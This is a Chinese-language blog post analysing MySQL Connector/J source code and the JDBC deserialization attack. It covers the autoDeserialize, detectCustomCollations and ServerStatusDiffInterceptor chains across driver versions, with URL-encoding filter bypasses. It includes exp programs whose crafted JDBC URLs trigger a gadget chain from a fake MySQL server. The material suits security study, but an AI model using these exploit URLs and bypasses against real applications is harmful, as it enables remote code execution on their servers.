前言 好久没更新了www,因为一直在打ctf,还有上课
Java JDBC 概述 Java Database Connetivity,Java数据库连接,是Java提供对数据库进⾏连接、操作的标准API。
相关类和接⼝
java.sql.DriverManager
Java通过java.sql.DriverManager来管理所⽤数据库的驱动注册,提供getConnection⽅法来连接数据库
java.sql.Driver
java.sql.Connection
简单的数据库连接 我这里是用过小皮自带的mysql启动的mysql服务
JDBC连接数据库的⼀般步骤:
注册驱动
获取连接
⽰例代码
1 2 3 4 5 6 7 8 9 10 11 String CLASS_NAME = "com.mysql.jdbc.Driver" ;String URL = "jdbc:mysql://localhost:3306/baicany" ;String USERNAME = "root" ;String PASSWORD = "root" ;Class.forName(CLASS_NAME); Connection connection = DriverManager.getConnection(URL, USERNAME, PASSWORD);
对于URL常量 jdbc:mysql:// 表⽰要连接的数据库类型mysql, localhost:3306 为mysql服务地址, baicany 为要连接的数据库名
简单查询
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 Statement statement = connection.createStatement();statement.execute("select * from user" ); ResultSet set = statement.getResultSet();while (set.next()) {System.out.println(set.getString(1 )); } statement.close(); connection.close();
1 表⽰插叙的列索引,索引从 1 开始,也可以换成列名
这⾥通过DriverManager.getConnection⽅法连接数据库,返回的是com.mysql.cj.jdbc.ConnectionImpl对象
还提⽰我们说com.mysql.jdbc.Driver驱动过时,使⽤的新的驱动com.mysql.cj.jdbc.Driver
SPI 机制Service Provider Interface,是JDK内置的⼀种服务提供发现机制,可以⽤来启动框架扩展和替换组建。服务提供接⼝,不同⼚商可以针对同⼀个接⼝做出不同的实现。
当服务提供者提供了⼀种接⼝的实现之后,需要在classpath下的 META-INF/services/ ⽬录下创建⼀个以服务接⼝命名的⽂件,⽂件内容就是这个接⼝的具体实现类。
当程序需要这个服务时,就可以通过查找这个jar包的 META-INF/services/ 中的配置⽂件,配置⽂件中有接⼝的具体实现类名,可以根据这个类名进行加载实例化。
在connect的jar包中可以看到
源码分析 环境:mysql-connector-java-8.0.12
加载驱动 1 2 3 Class.forName(CLASS_NAME); 或者是 DriverManager.registerDriver(new Driver ());
当使⽤Class.forName获取类的Class对象时,会触发这个类的静态代码块,跟进这个驱动类
1 2 3 static { System.err.println("Loading class `com.mysql.jdbc.Driver'. This is deprecated. The new driver class is `com.mysql.cj.jdbc.Driver'. The driver is automatically registered via the SPI and manual loading of the driver class is generally unnecessary." ); }
就是我们看⻅的驱动类过时信息
还能看⻅这个类还继承了com.mysql.cj.jdbc.Driver类,也就是新的驱动类,⽗类的静态代码块先被执⾏
1 2 3 4 5 6 7 static { try { DriverManager.registerDriver(new Driver ()); } catch (SQLException var1) { throw new RuntimeException ("Can't register driver!" ); } }
通过DriverManager.registerDriver⽅法来注册驱动,要注册的驱动即是com.mysql.cj.jdbc.Driver对象
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 public static synchronized void registerDriver (java.sql.Driver driver, DriverAction da) throws SQLException { if (driver != null ) { registeredDrivers.addIfAbsent(new DriverInfo (driver, da)); } else { throw new NullPointerException (); } println("registerDriver: " + driver); }
⽅法中实例化了⼀个DriverInfo对象⽤来存放驱动类信息。
registeredDrivers是DriverManager对象的⼀个变量,通过addIfAbsent⽅法,将DriverInfo对象信息存放进registeredDrivers变量中
获取连接 1 Connection connection = DriverManager.getConnection(URL, USERNAME, PASSWORD);
跟进getConnection⽅法
1 2 3 4 5 6 7 8 9 10 11 12 13 public static Connection getConnection (String url, String user, String password) throws SQLException { java.util.Properties info = new java .util.Properties(); if (user != null ) { info.put("user" , user); } if (password != null ) { info.put("password" , password); } return (getConnection(url, info, Reflection.getCallerClass())); }
其中Reflection.getCallerClass⽅法是⽤于获取调⽤者的类,即在运⾏时确定正在调⽤该⽅法的类的名称,返回⼀个Class对象
跟进getConnection的重载⽅法
关键部分来啦
1 2 3 4 5 6 7 8 9 10 11 12 for (DriverInfo aDriver : registeredDrivers) { if (isDriverAllowed(aDriver.driver, callerCL)) { try { println(" trying " + aDriver.driver.getClass().getName()); Connection con = aDriver.driver.connect(url, info); if (con != null ) { println("getConnection returning " + aDriver.driver.getClass().getName()); return (con); }
这⾥遍历registeredDrivers变量的值,⾥⾯存放着我们注册过的驱动,随即通过DriverInfo对象获取对应驱动然后就是通过获取的驱动,调⽤其connet⽅法进⾏连接
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 public Connection connect (String url, Properties info) throws SQLException { try { try { if (!ConnectionUrl.acceptsUrl(url)) { return null ; } else { ConnectionUrl conStr = ConnectionUrl.getConnectionUrlInstance(url, info); switch (conStr.getType()) { case SINGLE_CONNECTION: return ConnectionImpl.getInstance(conStr.getMainHost()); case FAILOVER_CONNECTION: case FAILOVER_DNS_SRV_CONNECTION: return FailoverConnectionProxy.createProxyInstance(conStr); case LOADBALANCE_CONNECTION: case LOADBALANCE_DNS_SRV_CONNECTION: return LoadBalancedConnectionProxy.createProxyInstance(conStr); case REPLICATION_CONNECTION: case REPLICATION_DNS_SRV_CONNECTION: return ReplicationConnectionProxy.createProxyInstance(conStr); default : return null ; }
ConnectionUrl.acceptsUrl(url)⽅法判断url是否合法,主要判断是否存在协议
这⾥简要分析ConnectionUrl.getConnectionUrlInstance⽅法
1 2 3 4 5 6 try { connectionUrl = (ConnectionUrl)connectionUrlCache.get(connStringCacheKey); if (connectionUrl == null ) { ConnectionUrlParser connStrParser = ConnectionUrlParser.parseConnectionString(connString); connectionUrl = ConnectionUrl.Type.getConnectionUrlInstance(connStrParser, info); connectionUrlCache.put(connStringCacheKey, connectionUrl);
跟进parseConnectionString跟进到最后
parseConnectionString⽅法⽤于解析传⼊的URL

1 2 3 4 5 6 7 8 9 10 private void parseConnectionString () { String connString = this .baseConnectionString; .... } else { this .scheme = decodeSkippingPlusSign(matcher.group("scheme" )); this .authority = matcher.group("authority" ); this .path = matcher.group("path" ) == null ? null : decode(matcher.group("path" )).trim(); this .query = matcher.group("query" ); } }
传⼊的 jdbc:mysql://localhost:3306/student ,解析结果为
这⾥的path还会对解析到的部分进⾏⼀次urldecode
回到NonRegisteringDriver类,会调⽤到com.mysql.cj.jdbc.ConnectionImpl.getInstance⽅法
1 2 3 switch (conStr.getType()) { case SINGLE_CONNECTION: return ConnectionImpl.getInstance(conStr.getMainHost());
conStr.getMainHost⽅法会取到我们的URL信息
getInstance⽅法返回⼀个新实例化的ConnectionImpl对象,其构造⽅法:
1 2 3 this .props = hostInfo.exposeAsProperties();this .propertySet = new JdbcPropertySetImpl ();this .propertySet.initializeProperties(this .props);
exposeAsProperties⽅法则是将遍历hostinfo信息然后设置成键值对
然后实例化了⼀个JdbcPropertySetImpl对象,其⽗类构造⽅法也被调⽤
遍历PropertyDefinitions.PROPERTY_NAME_TO_PROPERTY_DEFINITION 的值,依次存放进
PROPERTY_NAME_TO_RUNTIME_PROPERTY
这些值正是数据库所允许提供的扩展参数,也就是前⾯提到的query
扩展参数带来的安全问题 mysql JDBC 中包含⼀个危险的扩展参数: autoDeserialize。这个参数配置为true时,JDBC客户端将会⾃动反序列化服务端返回的BLOB类型字段
detectCustomCollations链 环境:mysql-connector-java-5.1.28
环境:mysql-connector-java-5.1.28 为了复现漏洞,这⾥选了合适的版本,上⾯调试部分是我⾃⼰通过调试获取连接的过程发现URL还存在有扩展参数的过程。⼤体逻辑 差不多,⼀些细节存在差异所以导致漏洞
1 2 3 4 try { com.mysql.jdbc.Connection newConn = ConnectionImpl.getInstance(this .host(props), this .port(props), props, this .database(props), url); return newConn; }
同上⾯⾼版本⼀样,这⾥⼀样会实例化ConnetionImpl对象 最终会进⼊Util.handleNewInstance⽅法,这⾥会实例化JDBC4Connetion对象
1 2 3 public JDBC4Connection (String hostToConnectTo, int portToConnectTo, Properties info, String databaseToConnectTo, String url) throws SQLException { super (hostToConnectTo, portToConnectTo, info, databaseToConnectTo, url); }
跟进⽗类构造⽅法
1 2 3 4 5 6 7 8 9 10 public ConnectionPropertiesImpl () { this .allowLoadLocalInfile = new BooleanConnectionProperty ("allowLoadLocalInfile" , true , Messages.getString("ConnectionProperties.loadDataLocal" ), "3.0.3" , SECURITY_CATEGORY, Integer.MAX_VALUE); this .allowMultiQueries = new BooleanConnectionProperty ("allowMultiQueries" , false , Messages.getString("ConnectionProperties.allowMultiQueries" ), "3.1.1" , SECURITY_CATEGORY, 1 ); this .allowNanAndInf = new BooleanConnectionProperty ("allowNanAndInf" , false , Messages.getString("ConnectionProperties.allowNANandINF" ), "3.1.5" , MISC_CATEGORY, Integer.MIN_VALUE); this .allowUrlInLocalInfile = new BooleanConnectionProperty ("allowUrlInLocalInfile" , false , Messages.getString("ConnectionProperties.allowUrlInLoadLocal" ), "3.1.4" , SECURITY_CATEGORY, Integer.MAX_VALUE); this .alwaysSendSetIsolation = new BooleanConnectionProperty ("alwaysSendSetIsolation" , true , Messages.getString("ConnectionProperties.alwaysSendSetIsolation" ), "3.1.7" , PERFORMANCE_CATEGORY, Integer.MAX_VALUE); this .autoClosePStmtStreams = new BooleanConnectionProperty ("autoClosePStmtStreams" , false , Messages.getString("ConnectionProperties.autoClosePstmtStreams" ), "3.1.12" , MISC_CATEGORY, Integer.MIN_VALUE); this .allowMasterDownConnections = new BooleanConnectionProperty ("allowMasterDownConnections" , false , Messages.getString("ConnectionProperties.allowMasterDownConnections" ), "5.1.27" , HA_CATEGORY, Integer.MAX_VALUE); this .autoDeserialize = new BooleanConnectionProperty ("autoDeserialize" , false , Messages.getString("ConnectionProperties.autoDeserialize" ), "3.1.5" , MISC_CATEGORY, Integer.MIN_VALUE); this .autoGenerateTestcaseScript = new BooleanConnectionProperty ("autoGenerateTestcaseScript" , false , Messages.getString("ConnectionProperties.autoGenerateTestcaseScript" ), "3.1.9" , DEBUGING_PROFILING_CATEGORY, Integer.MIN_VALUE);
这⾥是扩展参数的初始化 ConnetionImpl对象构造⽅法在做完⼀些初始化后,会调⽤⼀些⽅法
1 2 3 4 5 6 try { this .dbmd = this .getMetaData(false , false ); this .initializeSafeStatementInterceptors(); this .createNewIO(false ); this .unSafeStatementInterceptors(); }
跟进到createNewIO⽅法
1 2 3 4 5 6 7 8 9 10 public void createNewIO (boolean isForReconnect) throws SQLException { synchronized (this .getConnectionMutex()) { Properties mergedProps = this .exposeAsProperties(this .props); if (!this .getHighAvailability()) { this .connectOneTryOnly(isForReconnect, mergedProps); } else { this .connectWithRetries(isForReconnect, mergedProps); } } }
这⾥会调⽤connectOneTryOnly⽅法
1 2 3 4 5 6 7 8 9 10 try { this .coreConnect(mergedProps); this .connectionId = this .io.getThreadId(); this .isClosed = false ; boolean oldAutoCommit = this .getAutoCommit(); int oldIsolationLevel = this .isolationLevel; boolean oldReadOnly = this .isReadOnly(false ); String oldCatalog = this .getCatalog(); this .io.setStatementInterceptors(this .statementInterceptors); this .initializePropsFromServer();
coreConnect⽅法主要⽤于建⽴连接,完了以后会调⽤initializePropsFromServer⽅法,initializePropsFromServer⽅法内⼜会调⽤ buildCollationMapping⽅法
1 2 3 4 5 6 7 8 9 10 HashMap<Integer, String> javaCharset = null ; if (!this .versionMeetsMinimum(4 , 1 , 0 )) { javaCharset = new HashMap (); ... try { results = stmt.executeQuery("SHOW COLLATION" ); if (this .versionMeetsMinimum(5 , 0 , 0 )) { Util.resultSetToMap(sortedCollationMap, results, 3 , 2 ); } else {
stmt变量通过getMetadataSafeStatement⽅法获得当前环境的StatementImpl对象,然后通过executeQuery⽅法执⾏SQL语句 然后执⾏Util.resultSetToMap⽅法,versionMeetsMinimum⽅法是判断驱动程序版本的
1 2 3 4 5 6 public static void resultSetToMap (Map mappedValues, ResultSet rs, int key , int value) throws SQLException { while (rs.next ()) { mappedValues.put (rs.getObject (key ), rs.getObject (value)); } }
会将SHOW COLLATION查询结果的第三列和第⼆列的值存放进mappedValues 还会调⽤ResultSetImpl对象的getObject⽅法,对应反序列化位置,需要字段类型为blob
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 case -2 : if (field.getMysqlType() == 255 ) { return this .getBytes(columnIndex); } else if (!field.isBinary() && !field.isBlob()) { return this .getBytes(columnIndex); } else { byte [] data = this .getBytes(columnIndex); if (!this .connection.getAutoDeserialize()) { return data; } else { Object obj = data; if (data != null && data.length >= 2 ) { if (data[0 ] != -84 || data[1 ] != -19 ) { return this .getString(columnIndex); } try { ByteArrayInputStream bytesIn = new ByteArrayInputStream (data); ObjectInputStream objIn = new ObjectInputStream (bytesIn); obj = objIn.readObject(); objIn.close(); bytesIn.close(); }
当攻击者能控制URL指向恶意mysql服务端时,控制扩展参数autoDeserialize为true,且SHOW COLLATION的返回结果需要有三个字 段,且需要字段2或3为BLOB装载我们的序列化数据,那么在返回数据时会触发反序列化造成攻击 那么怎么实现SHOW COLLATION这个SQL语句,能返回我们想要的数据呢? 这⾥可以⽤cobar项⽬,它是分⽚数据库代理。也可以使⽤4ra1n师傅做的mysql-fake-server项⽬
设置好选项后,app会⽣成好poc,向这个poc发起数据库连接即可
exp
1 2 3 4 5 6 7 8 9 10 11 12 package jdbc;import java.sql.Connection;import java.sql.DriverManager;public class jdbcConnect { public static void main (String[] args) throws Exception{ String CLASS_NAME = "com.mysql.jdbc.Driver" ; String URL = "jdbc:mysql://127.0.0.1:49240/test?autoDeserialize=true&user=base64ZGVzZXJfQ0M0NF9vcGVuIC1hIENhbGN1bGF0b3I=" ; Class.forName(CLASS_NAME); Connection connection = DriverManager.getConnection(URL); connection.close(); } }
**mysql-connector-java-5.1.29——5.1.40 **
环境:mysql-connector-java-5.1.29
简单看看改进的部分,位于com.mysql.jdbc.ConnectionImpl#buildCollationMapping⽅法
不仅需要驱动类版本⼤于4.1.0,还添加了新的要求
1 if (this .versionMeetsMinimum(4 , 1 , 0 ) && this .getDetectCustomCollations())
getDetectCustomCollations⽅法返回扩展参数detectCustomCollations的值,若没设置,默认为false
只需要新添加扩展参数 detectCustomCollations=true 即可,这样才有机会进⼊Util.resultSetToMap⽅法
mysql-connector-java-5.1.41——5.1.48
环境:mysql-connector-java-5.1.41
继续看看改进的部分,定位到 com.mysql.jdbc.ConnectionImpl#buildCollationMapping⽅法
1 2 if (customCharset == null && this .getDetectCustomCollations() && this .versionMeetsMinimum(4 , 1 , 0 )) {
新加customCharset变量需要为null,默认为null,不管
1 2 3 4 5 6 7 8 9 try { results = stmt.executeQuery("SHOW COLLATION" ); while (results.next()) { int collationIndex = ((Number)results.getObject(3 )).intValue(); String charsetName = results.getString(2 ); if (collationIndex >= 2048 || !charsetName.equals(CharsetMapping.getMysqlCharsetNameForCollationIndex(collationIndex))) { ((Map)customCharset).put(collationIndex, charsetName); }
这⾥没有调⽤Util.resultSetToMap⽅法,⽽是改⽤直接调⽤results.getObject(3),还是会调⽤getObject⽅法,不影响利⽤ 但从mysql-connector-java-5.1.49以后,就不在调⽤results.getObject⽅法,此调⽤链失效
**mysql-connector-java-6.0.2——6.0.6 **
环境:mysql-connector-java-6.0.6
该版本改⽤com.mysql.cj.jdbc.Driver作为驱动类,所以这⾥定位到com.mysql.jc.jdbc.ConnectionImpl#buildCollationMapping⽅法
发现
1 if ((Boolean)this .getPropertySet().getBooleanReadableProperty("detectCustomCollations" ).getValue()) {
还是需要扩展参数detectCustomCollations为true
调⽤ResultSetUtil.resultSetToMap⽅法,⽅法内同样调⽤getObject⽅法
1 2 results = stmt.executeQuery("SHOW COLLATION" ); ResultSetUtil.resultSetToMap(sortedCollationMap, results, 3 , 2 );
新的ResultSet对象,com.mysql.cj.jdbc.result.ResultSetImpl对象不影响利⽤
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 case BIT: if (!field.isBinary() && !field.isBlob()) { return field.isSingleBit() ? this .getBoolean(columnIndex) : this .getBytes(columnIndex); } else { byte [] data = this .getBytes(columnIndex); if (!(Boolean)this .connection.getPropertySet().getBooleanReadableProperty("autoDeserialize" ).getValue()) { return data; } else { Object obj = data; if (data != null && data.length >= 2 ) { if (data[0 ] != -84 || data[1 ] != -19 ) { return this .getString(columnIndex); } try { ByteArrayInputStream bytesIn = new ByteArrayInputStream (data); ObjectInputStream objIn = new ObjectInputStream (bytesIn); obj = objIn.readObject(); objIn.close(); bytesIn.close();
ServerStatusDiffInterceptor链 **mysql-connector-java-5.1.0——5.1.10 **
环境:mysql-connector-java-5.1.10
在较低的mysql-connector-java版本下是不能利detectCustomCollations链的,原因是ConnectionImpl#buildCollationMapping⽅法下并没有执⾏到ResultSet对象的getObject⽅法
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 try { if (sortedCollationMap == null ) { sortedCollationMap = new TreeMap (); stmt = this .getMetadataSafeStatement(); results = stmt.executeQuery("SHOW COLLATION" ); while (results.next()) { String charsetName = results.getString(2 ); Integer charsetIndex = Constants.integerValueOf(results.getInt(3 )); sortedCollationMap.put(charsetIndex, charsetName); }
那有没有其它的调⽤链能利⽤呢?
利⽤条件:需要连接后执⾏查询
1 2 3 String sql = "select 10086" ;PreparedStatement ps = connection.prepareStatement(sql);ResultSet resultSet = ps.executeQuery();
执⾏完查询后,重点在获取结果位置,跟进executeQuery⽅法
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 if (locallyScopedConn.useMaxRows()) { if (this .hasLimitClause) { this .results = this .executeInternal(this .maxRows, sendPacket, this .createStreamingResultSet(), true , metadataFromCache, false ); } else { if (this .maxRows <= 0 ) { this .executeSimpleNonQuery(locallyScopedConn, "SET OPTION SQL_SELECT_LIMIT=DEFAULT" ); } else { this .executeSimpleNonQuery(locallyScopedConn, "SET OPTION SQL_SELECT_LIMIT=" + this .maxRows); } this .results = this .executeInternal(-1 , sendPacket, doStreaming, true , metadataFromCache, false ); if (oldCatalog != null ) { this .connection.setCatalog(oldCatalog); } } } else { this .results = this .executeInternal(-1 , sendPacket, doStreaming, true , metadataFromCache, false ); }
locallyScopedConn.useMaxRows⽅法默认返回false,会调⽤executeInternal⽅法
1 rs = locallyScopedConnection.execSQL(this , (String)null , maxRowsToRetrieve, sendPacket, this .resultSetType, this .resultSetConcurrency, createStreamingResultSet, this .currentCatalog, metadataFromCache, isBatch);
当⽤当前连接对象的execSQL⽅法,也就是ConnetionImpl#execSQL
1 2 3 4 5 6 7 8 9 10 try { if (packet == null ) { encoding = null ; if (this .getUseUnicode()) { encoding = this .getEncoding(); } ResultSetInternalMethods var44 = this .io.sqlQueryDirect(callingStatement, sql, encoding, (Buffer)null , maxRows, resultSetType, resultSetConcurrency, streamResults, catalog, cachedMetadata); return var44; }
跟进sqlQueryDirect⽅法
1 2 3 4 5 6 7 8 try { if (this .statementInterceptors != null ) { ResultSetInternalMethods interceptedResults = this .invokeStatementInterceptorsPre(query, callingStatement); if (interceptedResults != null ) { ResultSetInternalMethods var12 = interceptedResults; return var12; } }
跟进invokeStatementInterceptorsPre⽅法
但默认情况下size会为0,看看是怎么控制的 MysqlIO类提供setStatementInterceptors⽅法⽤来设置StatementInterceptors
1 2 3 protected void setStatementInterceptors (List statementInterceptors) { this .statementInterceptors = statementInterceptors; }
⽽在ConnectionImpl类构造⽅法中,在执⾏createNewIO⽅法时实例化了MysqlIO对象
1 2 this .io = new MysqlIO (newHostPortPair, hostIndex, mergedProps, this .getSocketFactoryClassName(), this , this .getSocketTimeout(), this .largeRowSizeThreshold.getValueAsInt());this .io.doHandshake(this .user, this .password, this .database);
⼜刚好触发了MysqlIO对象这个⽅法
1 2 this .initializeStatementInterceptors(); this .io.setStatementInterceptors(this .statementInterceptors);
⽽ConnectionImpl类下的StatementInterceptors可以通过添加扩展参数设置 那么这个参数的值应该为什么呢,⾸先这个类必须实现com.mysql.jdbc.StatementInterceptor接⼝,这⾥选⽤ com.mysql.jdbc.interceptors.ServerStatusDiffInterceptor这个类
那么在invokeStatementInterceptorsPre⽅法中,会调⽤ServerStatusDiffInterceptor#preProcess⽅法
1 2 3 4 5 6 7 public ResultSetInternalMethods preProcess (String sql, Statement interceptedStatement, Connection connection) throws SQLException { if (connection.versionMeetsMinimum(5 , 0 , 2 )) { this .populateMapWithSessionStatusValues(connection, this .preExecuteValues); } return null ; }
驱动版本⼤于5.0.2,调⽤populateMapWithSessionStatusValues⽅法
1 2 3 4 5 6 7 8 9 10 11 12 13 14 private void populateMapWithSessionStatusValues (Connection connection, Map toPopulate) throws SQLException { java.sql.Statement stmt = null ; ResultSet rs = null ; try { toPopulate.clear(); stmt = connection.createStatement(); rs = stmt.executeQuery("SHOW SESSION STATUS" ); Util.resultSetToMap(toPopulate, rs); } finally { if (rs != null ) { rs.close(); }
⽅法中调⽤Util.resultSetToMap⽅法,⽅法内触发getObject⽅法
1 2 3 4 5 6 public static void resultSetToMap (Map mappedValues, ResultSet rs) throws SQLException { while (rs.next()) { mappedValues.put(rs.getObject(1 ), rs.getObject(2 )); } }
只需要SHOW SESSION STATUS语句返回的字段1或2的类型为blob,且内容为恶意的序列化数据即
⽤4ra1n师傅做的mysql-fake-server项⽬进⾏利⽤
exp:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 package org.example;import com.mysql.jdbc.Driver;import java.sql.*;public class Main { public static void main (String[] args) throws ClassNotFoundException, SQLException { String URL = "jdbc:mysql://127.0.0.1:3306/mysql?serverTimezone=UTC&statementInterceptors=com.mysql.jdbc.interceptors.ServerStatusDiffInterceptor" ; String USERNAME = "root" ; String PASSWORD = "root" ; Class.forName("com.mysql.jdbc.Driver" ); Connection connection = DriverManager.getConnection(URL, USERNAME, PASSWORD); String sql = "select * from user" ; PreparedStatement ps = connection.prepareStatement(sql); ResultSet set = ps.executeQuery(); } }
**mysql-connector-java-5.1.11——5.x.xx **
环境:mysql-connector-java-5.1.29
定位到ConnetionImpl#initializePropsFromServer⽅法,跟detectCustomCollations链不同的是,这⾥要利⽤的是loadServerVariables ⽅法
1 2 3 String sqlModeAsString; if (this .versionMeetsMinimum(3 , 21 , 22 )) { this .loadServerVariables();
跟进loadServerVariables方法
1 2 3 4 5 6 7 8 9 10 11 this .serverVariables = new HashMap ();try { results = stmt.executeQuery(query); while (results.next()) { this .serverVariables.put(results.getString(1 ), results.getString(2 )); } results.close(); results = null ;
这里并没有触发getboject跟进executeQuery
1 2 3 4 else { this .statementBegins(); this .results = locallyScopedConn.execSQL(this , sql, -1 , (Buffer)null , this .resultSetType, this .resultSetConcurrency, doStreaming, this .currentCatalog, cachedFields); }
所以5.1.0——5.1.10版本的查询语句也可以是这样
1 2 Statement statement = connection.createStatement();statement.executeQuery("select * from user" );
这⾥是在查询时触发反序列化,⽽上⾯是获取结果处触发
**mysql-connector-java-6.x **
跟上⾯5.1.11——5.x.xx完全相同,仅换了驱动包包名,为com.mysql.cj.jdbc
mysql-connector-java-8.0.7——8.0.20
环境:mysql-connector-java-8.0.12
定位到ConnetionImpl类initializePropsFromServer⽅法,可以发现,已经不是调⽤当前对象的loadServerVariables和 buildCollationMapping⽅法
1 2 3 4 this .session.setSessionVariables();this .session.loadServerVariables(this .getConnectionMutex(), this .dbmd.getDriverVersion());this .autoIncrementIncrement = this .session.getServerSession().getServerVariable("auto_increment_increment" , 1 );this .session.buildCollationMapping();
但其中调⽤了的handleAutoCommitDefaults⽅法可以利⽤
handleAutoCommitDefaults⽅法中,resetAutoCommitDefault会被赋值为true,会调⽤setAutoCommit⽅法
1 2 3 4 5 6 7 8 9 if (resetAutoCommitDefault) { try { this .setAutoCommit(true ); } catch (SQLException var5) { if (var5.getErrorCode() != 1820 || (Boolean)this .disconnectOnExpiredPasswords.getValue()) { throw var5; } } }
handleAutoCommitDefaults⽅法中,resetAutoCommitDefault会被赋值为true,会调⽤setAutoCommit⽅法
1 2 3 if (needsSetOnServer) { this .session.execSQL((Query)null , autoCommitFlag ? "SET autocommit=1" : "SET autocommit=0" , -1 , (NativePacketPayload)null , false , this .nullStatementResultSetFactory, this .database, (ColumnDefinition)null , false ); }
跟进execSQL
1 2 3 4 5 6 7 8 try { var24 = true ; if (packet == null ) { String encoding = (String)this .characterEncoding.getValue(); var30 = ((NativeProtocol)this .protocol).sendQueryString(callingQuery, query, encoding, maxRows, streamResults, catalog, cachedMetadata, this ::getProfilerEventHandlerInstanceFunction, resultSetFactory); var24 = false ; break label222; }
跟上⾯不同,调⽤的对象不同了,这⾥要利⽤的是sendQueryString⽅法
1 return this .sendQueryPacket(callingQuery, sendPacket, maxRows, streamResults, catalog, cachedMetadata, getProfilerEventHandlerInstanceFunction, resultSetFactory);
⽅法最后调⽤了sendQueryPacket⽅法
1 2 3 4 5 6 7 8 try { if (this .queryInterceptors != null ) { T interceptedResults = this .invokeQueryInterceptorsPre(query, callingQuery, false ); if (interceptedResults != null ) { Resultset var41 = interceptedResults; return var41; } }
跟上⾯的invokeStatementInterceptorsPre很像,跟进invokeQueryInterceptorsPre⽅法看看 但需要保证queryInterceptors不为null,看看怎么控制 位于ConnetionImpl#connectOneTryOnly⽅法处,逻辑跟上⾯差不多,还是可以通过扩展参数设置
1 2 this .session.setQueryInterceptors(this .queryInterceptors);this .initializePropsFromServer();
这样就能进⼊invokeQueryInterceptorsPre⽅法
1 2 3 4 5 6 7 8 9 10 11 for (int s = this .queryInterceptors.size(); i < s; ++i) { QueryInterceptor interceptor = (QueryInterceptor)this .queryInterceptors.get(i); boolean executeTopLevelOnly = interceptor.executeTopLevelOnly(); boolean shouldExecute = executeTopLevelOnly && (this .statementExecutionDepth == 1 || forceExecute) || !executeTopLevelOnly; if (shouldExecute) { T interceptedResultSet = interceptor.preProcess(sql, interceptedQuery); if (interceptedResultSet != null ) { previousResultSet = interceptedResultSet; } } }
逻辑跟上⾯差不多,调⽤了preProcess⽅法,设置queryInterceptors为com.mysql.cj.jdbc.interceptors.ServerStatusDiffInterceptor
1 2 3 4 public <T extends Resultset > T preProcess (Supplier<String> sql, Query interceptedQuery) { this .populateMapWithSessionStatusValues(this .preExecuteValues); return null ; }
跟进populateMapWithSessionStatusValues⽅法
1 2 3 stmt = this .connection.createStatement(); rs = stmt.executeQuery("SHOW SESSION STATUS" ); ResultSetUtil.resultSetToMap(toPopulate, rs);
ResultSetUtil.resultSetToMap⽅法内执⾏了getObject⽅法
1 2 3 4 5 6 public static void resultSetToMap (Map mappedValues, ResultSet rs) throws SQLException { while (rs.next()) { mappedValues.put(rs.getObject(1 ), rs.getObject(2 )); } }
Bypass 环境:
mysql-connector-java-8.0.12
Urlencode 协议头
Urlencode 逻辑位于com.mysql.cj.conf.ConnetionUrlParser#isConnectionStringSupported⽅法
1 2 3 4 5 6 7 8 public static boolean isConnectionStringSupported (String connString) { if (connString == null ) { throw (WrongArgumentException)ExceptionFactory.createException(WrongArgumentException.class, Messages.getString("ConnectionString.0" )); } else { Matcher matcher = SCHEME_PTRN.matcher(connString); return matcher.matches() && Type.isSupported(decode(matcher.group("scheme" ))); } }
发现这里会调用异地decode方法就是urldecode
1 2 3 4 5 6 7 8 9 10 11 private static String decode (String text) { if (StringUtils.isNullOrEmpty(text)) { return text; } else { try { return URLDecoder.decode(text, StandardCharsets.UTF_8.name()); } catch (UnsupportedEncodingException var2) { return "" ; } } }
path部分Urlencode 逻辑位于com.mysql.cj.conf.ConnectionUrlParser#parseConnectionString⽅法
1 2 3 4 5 6 7 8 9 10 11 12 private void parseConnectionString () { String connString = this .baseConnectionString; Matcher matcher = CONNECTION_STRING_PTRN.matcher(connString); if (!matcher.matches()) { throw (WrongArgumentException)ExceptionFactory.createException(WrongArgumentException.class, Messages.getString("ConnectionString.1" )); } else { this .scheme = decode(matcher.group("scheme" )); this .authority = matcher.group("authority" ); this .path = matcher.group("path" ) == null ? null : decode(matcher.group("path" )).trim(); this .query = matcher.group("query" ); } }
path部分也进⾏了⼀次decode⽅法处理,此外还进⾏了trim⽅法处理,但⽅法不能去除字符串中间的空⽩字符,所以只能进⾏ Urlencode绕过啦
扩展参数Urlencode
在实例化SingleConnectionUrl对象时,会触发⽗类构造方法
1 2 3 4 5 6 protected ConnectionUrl (ConnectionUrlParser connStrParser, Properties info) { this .originalConnStr = connStrParser.getDatabaseUrl(); this .originalDatabase = connStrParser.getPath() == null ? "" : connStrParser.getPath(); this .collectProperties(connStrParser, info); this .collectHostsInfo(connStrParser); }
会调⽤collectProperties⽅法
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 protected void collectProperties (ConnectionUrlParser connStrParser, Properties info) { connStrParser.getProperties().entrySet().stream().forEach((e) -> { String var10000 = (String)this .properties.put(PropertyKey.normalizeCase((String)e.getKey()), e.getValue()); }); if (info != null ) { info.stringPropertyNames().stream().forEach((k) -> { String var10000 = (String)this .properties.put(PropertyKey.normalizeCase(k), info.getProperty(k)); }); } this .processColdFusionAutoConfiguration(); this .setupPropertiesTransformer(); this .expandPropertiesFromConfigFiles(this .properties); this .injectPerTypeProperties(this .properties); }
跟进getProperties⽅法,会⼀直调⽤到parseQuerySection⽅法
1 2 3 4 5 6 7 public Map<String, String> getProperties () { if (this .parsedProperties == null ) { this .parseQuerySection(); } return Collections.unmodifiableMap(this .parsedProperties); }
⽅法判断URL是否存在扩展参数,存在则调⽤processKeyValuePattern⽅法
1 2 3 4 5 6 7 private void parseQuerySection () { if (StringUtils.isNullOrEmpty(this .query)) { this .parsedProperties = new HashMap (); } else { this .parsedProperties = this .processKeyValuePattern(PROPERTIES_PTRN, this .query); } }
